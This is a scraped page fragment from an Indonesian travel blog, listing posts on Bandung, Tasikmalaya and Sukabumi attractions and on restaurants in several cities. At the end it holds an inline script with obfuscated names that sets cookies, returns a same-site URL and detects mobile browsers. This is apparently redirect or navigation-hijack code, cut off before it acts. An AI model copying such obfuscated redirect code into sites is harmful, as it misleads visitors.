							<span class="time"><time class="post-published updated" datetime="2017-07-27T19:09:52+00:00">Jul 27, 2017</time></span>
				<a href="bandung-tempo-dulu/#comments" title="Leave a comment on: “Spot Terbaik Fotografi Bandung Tempo Dulu yang Eksotik”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8794 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Tiket Masuk Curug Cinulang" title="Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung" data-src="wp-content/uploads/2017/07/Tiket-Masuk-Curug-Cinulang-368x445.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Tiket-Masuk-Curug-Cinulang-180x217.jpg&quot;,&quot;267&quot;:&quot;Tiket-Masuk-Curug-Cinulang-267x322.jpg&quot;,&quot;368&quot;:&quot;Tiket-Masuk-Curug-Cinulang-368x445.jpg&quot;}}" class="img-holder" href="curug-cinulang-bandung/"></a>
			</div>
<h2 class="title">	<a href="curug-cinulang-bandung/" class="post-title post-url">
		Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-25T15:13:04+00:00">Jul 25, 2017</time></span>
				<a href="curug-cinulang-bandung/#respond" title="Leave a comment on: “Lokasi, Tiket Masuk dan Mitos Curug Cinulang Cicalengka Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8791 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Villa Ciung Wanara Bandung" title="Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung" data-src="wp-content/uploads/2017/07/Villa-Ciung-Wanara-Bandung-368x427.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Villa-Ciung-Wanara-Bandung-180x217.jpg&quot;,&quot;267&quot;:&quot;Villa-Ciung-Wanara-Bandung-267x322.jpg&quot;,&quot;368&quot;:&quot;Villa-Ciung-Wanara-Bandung-368x427.jpg&quot;}}" class="img-holder" href="ciung-wanara-bandung/"></a>
			</div>
<h2 class="title">	<a href="ciung-wanara-bandung/" class="post-title post-url">
		Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-24T17:01:49+00:00">Jul 24, 2017</time></span>
				<a href="ciung-wanara-bandung/#respond" title="Leave a comment on: “Cerita Legenda, Villa dan Hotel di Jalan Ciung Wanara Bandung”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8836 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Harga Tiket Masuk Pantai Pelabuhan Ratu" title="Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi" data-src="wp-content/uploads/2017/07/Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-180x217.jpg&quot;,&quot;267&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-267x322.jpg&quot;,&quot;368&quot;:&quot;Harga-Tiket-Masuk-Pantai-Pelabuhan-Ratu-368x393.jpg&quot;}}" class="img-holder" href="pantai-pelabuhan-ratu-sukabumi/"></a>
			</div>
<h2 class="title">	<a href="pantai-pelabuhan-ratu-sukabumi/" class="post-title post-url">
		Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu&hellip;	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-21T14:10:41+00:00">Jul 21, 2017</time></span>
				<a href="pantai-pelabuhan-ratu-sukabumi/#respond" title="Leave a comment on: “Sejarah, Harga Tiket dan Hotel di Pantai Pelabuhan Ratu Sukabumi”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
				<div class="bs-pagination-wrapper main-term-36 slider  bs-slider-item bs-items-3">
			<div class="listing listing-tall listing-tall-2 clearfix   columns-3">
		<article class="post-8796 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-126">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-126"><a href="category/uncategorized/wisata-indonesia/wisata-jawa-barat/wisata-bandung/">Wisata Bandung</a></span></div>		<a alt="Sejarah Caringin Tilu Lembang" title="Sejarah, Alamat dan Keindahan Caringin Tilu Bandung" data-src="wp-content/uploads/2017/07/Sejarah-Caringin-Tilu-Lembang-368x443.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;http:\/\/tempatwisataindonesia.id\/wp-content\/uploads\/2017\/07\/&quot;,&quot;sizes&quot;:{&quot;180&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-180x217.jpg&quot;,&quot;267&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-267x322.jpg&quot;,&quot;368&quot;:&quot;Sejarah-Caringin-Tilu-Lembang-368x443.jpg&quot;}}" class="img-holder" href="caringin-tilu-bandung/"></a>
			</div>
<h2 class="title">	<a href="caringin-tilu-bandung/" class="post-title post-url">
		Sejarah, Alamat dan Keindahan Caringin Tilu Bandung	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-07-20T12:53:15+00:00">Jul 20, 2017</time></span>
				<a href="caringin-tilu-bandung/#comments" title="Leave a comment on: “Sejarah, Alamat dan Keindahan Caringin Tilu Bandung”" class="comments"><i class="fa fa-comments-o"></i> 1</a>		</div>
			</article>
	<article class="post-8001 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Sejarah dan Mitos di Situ Gede Tasikmalaya Jawa Barat" title="Obyek Wisata Alam Situ Gede Tasikmalaya Jabar" data-src="wp-content/uploads/2017/05/Sejarah-dan-Mitos-di-Situ-Gede-Tasikmalaya-Jawa-Barat.jpg" class="img-holder" href="situ-gede-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="situ-gede-tasikmalaya/" class="post-title post-url">
		Obyek Wisata Alam Situ Gede Tasikmalaya Jabar	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T17:00:23+00:00">May 6, 2017</time></span>
				<a href="situ-gede-tasikmalaya/#respond" title="Leave a comment on: “Obyek Wisata Alam Situ Gede Tasikmalaya Jabar”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	<article class="post-8003 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-tall listing-item-tall-2 main-term-43">
	<div class="featured clearfix">
		<div class="term-badges floated"><span class="term-badge term-43"><a href="category/uncategorized/wisata-indonesia/">Wisata Indonesia</a></span></div>		<a alt="Lokasi dan Jalan Menuju Curug Sawer Tasikmalaya" title="Keindahan Tiada Tara di Curug Sawer Tasikmalaya" data-src="wp-content/uploads/2017/05/Lokasi-dan-Jalan-Menuju-Curug-Sawer-Tasikmalaya.jpg" class="img-holder" href="curug-sawer-tasikmalaya/"></a>
			</div>
<h2 class="title">	<a href="curug-sawer-tasikmalaya/" class="post-title post-url">
		Keindahan Tiada Tara di Curug Sawer Tasikmalaya	</a>
</h2>		<div class="post-meta">
							<a href="author/tempatwisata/" title="Browse Author Articles" class="post-author-a">
					<i class="post-author author">
						tempatwisata					</i>
				</a>
							<span class="time"><time class="post-published updated" datetime="2017-05-06T12:00:23+00:00">May 6, 2017</time></span>
				<a href="curug-sawer-tasikmalaya/#respond" title="Leave a comment on: “Keindahan Tiada Tara di Curug Sawer Tasikmalaya”" class="comments"><i class="fa fa-comments-o"></i> 0</a>		</div>
			</article>
	</div>
			</div>
		<div class="bs-slider-controls main-term-36"><div class="bs-control-nav  bs-control-nav-style-1"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t2 sh-s1 main-term-45">
									<a href="category/wisata-kuliner/" class="main-link">
							<span class="h-text main-term-45">
								Wisata Kuliner							</span>
					</a>
			</h3>
					<div class="bs-pagination-wrapper main-term-45 next_prev bs-slider-first-item">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-2">
		<article class="post-4765 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Kedai Soto Ibu Rahayu" title="8 Tempat Makan Enak di Puncak Bogor untuk Keluarga" data-src="wp-content/uploads/2017/01/Kedai-Soto-Ibu-Rahayu.jpg" class="img-holder" href="tempat-makan-enak-di-bogor/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bogor/" class="post-url post-title">
		8 Tempat Makan Enak di Puncak Bogor untuk Keluarga	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-26T06:00:22+00:00">Jan 26, 2017</time></span>
						</div>
			</article>
	<article class="post-4763 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Eat Happens" title="8 Tempat Makan Enak dan Murah di Jakarta yang Romantis" data-src="wp-content/uploads/2017/01/Eat-Happens.jpg" class="img-holder" href="tempat-makan-enak-di-jakarta/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jakarta/" class="post-url post-title">
		8 Tempat Makan Enak dan Murah di Jakarta yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T20:00:51+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4761 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Sapu Lidi" title="7 Tempat Makan Enak di Bandung yang Enak dan Murah" data-src="wp-content/uploads/2017/01/Sapu-Lidi-1.jpg" class="img-holder" href="tempat-makan-enak-di-bandung/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bandung/" class="post-url post-title">
		7 Tempat Makan Enak di Bandung yang Enak dan Murah	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-25T18:00:22+00:00">Jan 25, 2017</time></span>
						</div>
			</article>
	<article class="post-4779 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Soto Kesawan Enak Tenan" title="8 Daftar Tempat Makan Paling Enak di Medan" data-src="wp-content/uploads/2017/01/Soto-Kesawan-Enak-Tenan.jpg" class="img-holder" href="tempat-makan-enak-di-medan/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-medan/" class="post-url post-title">
		8 Daftar Tempat Makan Paling Enak di Medan	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T20:00:18+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4781 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-65">
	<div class="featured">
		<a alt="Café de Dapoer" title="Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali" data-src="wp-content/uploads/2017/01/Café-de-Dapoer.jpg" class="img-holder" href="tempat-makan-enak-di-bali/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-bali/" class="post-url post-title">
		Rekomended 5 Daftar Tempat Makan Enak dan Halal di Bali	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T18:00:51+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4778 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Rawon" title="9 Tempat Makan Enak Murah di Surabaya yang Romantis" data-src="wp-content/uploads/2017/01/Rawon.jpg" class="img-holder" href="tempat-makan-enak-di-surabaya/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-surabaya/" class="post-url post-title">
		9 Tempat Makan Enak Murah di Surabaya yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T13:00:14+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4780 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Pesta Keboen" title="6 Tempat Makan Enak dan Murah di Semarang yang Romantis" data-src="wp-content/uploads/2017/01/Pesta-Keboen.jpg" class="img-holder" href="tempat-makan-enak-di-semarang/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-semarang/" class="post-url post-title">
		6 Tempat Makan Enak dan Murah di Semarang yang Romantis	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T10:00:29+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	<article class="post-4769 type-post format-standard has-post-thumbnail   clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-43">
	<div class="featured">
		<a alt="Gudheg yu DJum" title="7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa" data-src="wp-content/uploads/2017/01/Gudheg-yu-DJum.jpg" class="img-holder" href="tempat-makan-enak-di-jogja/"></a>
			</div>
<h2 class="title">	<a href="tempat-makan-enak-di-jogja/" class="post-url post-title">
		7 Tempat Makan Paling Enak di Jogja Harga Mahasiswa	</a>
</h2>		<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2017-01-23T06:00:16+00:00">Jan 23, 2017</time></span>
						</div>
			</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-45 clearfix">
			<script>var bs_ajax_paginate_1799673370 = '{"query":{"category":"45","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"8","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"","paginate":"next_prev","pagination-show-label":"1","columns":"2","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1|1|1","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"/","remove_duplicates":"0","query-main-term":"45","columns":"2","pagination-show-label":"1","paginate":"next_prev","override-listing-settings":"0","listing-settings":"","_layout":{"state":"1|1|1","page":"2-col-right"},"_bs_pagin_token":"55f50c5"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1799673370" title="Previous">
					<i class="fa fa-angle-left" aria-hidden="true"></i> Prev				</a>
				<a rel="next" class="btn-bs-pagination next" data-id="1799673370" title="Next">
					Next <i class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 of 3</span>
			</div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div>
			</div>
					</article><!-- .single-page-content -->
	</div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
			<div id="wpt_widget-2" class=" h-ni w-nt primary-sidebar-widget widget widget_wpt">	
			<div class="wpt_widget_content" id="wpt_widget-2_content" data-widget-number="2">	
				<ul class="wpt-tabs has-2-tabs">
	                	                    	                        <li class="tab_title"><a href="#" id="popular-tab">Popular</a></li>	
	                    	                	                    	                        <li class="tab_title"><a href="#" id="recent-tab">Recent</a></li>	
				</ul> <!--end .tabs-->	
				<div class="clear"></div>  
				<div class="inside">        
						<div id="popular-tab-content" class="tab-content">				
						</div> <!--end #popular-tab-content-->       
						<div id="recent-tab-content" class="tab-content"> 		 
						</div> <!--end #recent-tab-content-->		
										<div class="clear"></div>
				</div> <!--end .inside -->
								<div class="clear"></div>
			</div><!--end #tabber -->
			<script type="text/javascript">  
				jQuery(function($) {    
					$('#wpt_widget-2_content').data('args', {"allow_pagination":"1","post_num":"3","title_length":"15","comment_num":"5","show_thumb":"1","thumb_size":"small","show_date":null,"show_excerpt":null,"excerpt_length":"15","show_comment_num":null,"show_avatar":"1","show_love":null});  
				});  
			</script>  
			</div>			<div id="bs-recent-posts-3" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-recent-posts"><div class="section-heading sh-t2 sh-s1"><span class="h-text">Recent Posts</span></div>	<div class="bs-theme-shortcode bs-recent-posts">
			<ul class="listing listing-widget listing-widget-thumbnail listing-widget-simple-thumbnail-meta">
					<li class="listing-item clearfix">
				<div class="post-11406 type-post format-standard has-post-thumbnail ">
											<a alt="Kura-kura Waterpark Mataram Tempat Wisata Indonesia" title="Asyiknya Main Air Bersama Keluarga di Waterpark Kura-Kura Mataram" data-src="wp-content/uploads/2019/08/kura-kura-waterpark-lombok-tempat-wisata-150x150.jpg" class="img-holder" href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/"></a>
										<p class="title">
						<a href="asyiknya-main-air-bersama-keluarga-di-waterpark-kura-kura-mataram/" class="post-title post-url">
							Asyiknya Main Air Bersama Keluarga di Waterpark&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-02T11:23:08+00:00">Aug 2, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11398 type-post format-standard has-post-thumbnail ">
											<a alt="taman bunga kiskendo tempat wisata" title="Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga Jadi Obat Ampuh Usir Stres" data-src="wp-content/uploads/2019/08/taman-bunga-kiskendo-tempat-wisata-150x150.jpg" class="img-holder" href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/"></a>
										<p class="title">
						<a href="tak-sekadar-instagenic-taman-bunga-goa-kiskendo-juga-jadi-obat-ampuh-usir-stres/" class="post-title post-url">
							Tak Sekadar Instagenic, Taman Bunga Goa Kiskendo Juga&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-08-01T00:54:05+00:00">Aug 1, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11390 type-post format-standard has-post-thumbnail ">
											<a alt="Loji Gandrung Tempat Wisata Indonesia" title="Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental akan Sejarah" data-src="wp-content/uploads/2019/07/loji-gandrung-solo-1-150x150.jpg" class="img-holder" href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/"></a>
										<p class="title">
						<a href="loji-gandrung-pernah-disinggahi-bung-karno-dan-kental-akan-sejarah/" class="post-title post-url">
							Loji Gandrung, Pernah Disinggahi Bung Karno dan Kental&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-31T00:19:18+00:00">Jul 31, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11369 type-post format-standard has-post-thumbnail ">
											<a alt="Grace Rose Farm Bandung Tempat Wisata" title="Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik Mawar" data-src="wp-content/uploads/2019/07/grace-rose-farm-bandung-header-150x150.jpg" class="img-holder" href="grace-rose-farm-bandung-tempat-wisata-mawar/"></a>
										<p class="title">
						<a href="grace-rose-farm-bandung-tempat-wisata-mawar/" class="post-title post-url">
							Grace Rose Farm Bandung, Tempat Wisata Unik Si Cantik&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-07-30T00:41:59+00:00">Jul 30, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
					<li class="listing-item clearfix">
				<div class="post-11350 type-post format-standard has-post-thumbnail ">
											<a alt="Cara pesan online tiket mudik murah" title="Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah dan Murah" data-src="wp-content/uploads/2019/05/cara-beli-tiket-pesawat-murah-saat-lebaran-150x150.jpg" class="img-holder" href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/"></a>
										<p class="title">
						<a href="kumpulan-cara-pesan-online-tiket-mudik-dijamin-mudah-dan-murah/" class="post-title post-url">
							Kumpulan Cara Pesan Online Tiket Mudik, Dijamin Mudah&hellip;						</a>
					</p>
							<div class="post-meta">
							<span class="time"><time class="post-published updated" datetime="2019-05-29T00:51:33+00:00">May 29, 2019</time></span>
									<span class="share rank-0"><i class="bf-icon  fa fa-share-alt"></i> 0</span>
							</div>
						</div>
			</li>
			</ul>
	</div>
</div><div id="text-6" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/>
<!-- wisata responsive --><br/>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1988352061340228" data-ad-slot="4294346420" data-ad-format="auto" data-full-width-responsive="true"></ins><br/>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div>
	</main><!-- main -->
	</div><!-- .content-wrap -->
	</div><!-- .main-wrap -->
<div class="main-wrap footer-main-wrap">
			<footer id="site-footer" class="site-footer">
			<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix">			</ul>
		</div>
				</div>
	</div>
</div>
			<div class="copy-footer">
				<div class="content-wrap">
					<div class="container">
							<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8304"><a href="disclaimer/">Disclaimer</a></li>
<li id="menu-item-8310" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8310"><a href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8306" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8306"><a href="advertisement/">Advertisement</a></li>
<li id="menu-item-8307" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-8307"><a href="hubungi-kami/">Hubungi Kami</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
						<div class="row">
							<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
								© 2017 - All Rights Reserved.							</div>
							<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
															</div>
						</div>
					</div>
				</div>
			</div>
		</footer><!-- .footer -->
		</div><!-- .main-wrap -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>
/* <![CDATA[ */
                var zbjs = {"ajaxurl":"http:\/\/tempatwisataindonesia.id\/wp-admin\/admin-ajax.php","md5":"0d8db79276502e496a252beb439bb0cc","tags":[],"categories":[]};
            /* ]> */<script type="text/javascript">
    var oullxvprtqwciy  = true;
    function zbsetCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = 'expires='+d.toUTCString();
        document.cookie = cname + '=' + cvalue + '; ' + expires;
    }
    function zbgetCookie(cname) {
        var name = cname + '=';
        var ca = document.cookie.split(';');
        for(var i=0; i<ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1);
            if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
        }
        return null;
    }
            function ab28fd0e33c9cc4de71484516241c27956501f66a(){
                return 'https://tempatwisataindonesia.id/20-rekomendasi-tempat-wisata-malam-di-pulau-bali/';
            }
    function aae74187afcc3c9e8abcf29b52c94bb8fa9fd138a() {
        var check = false;
        (function(a,b){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 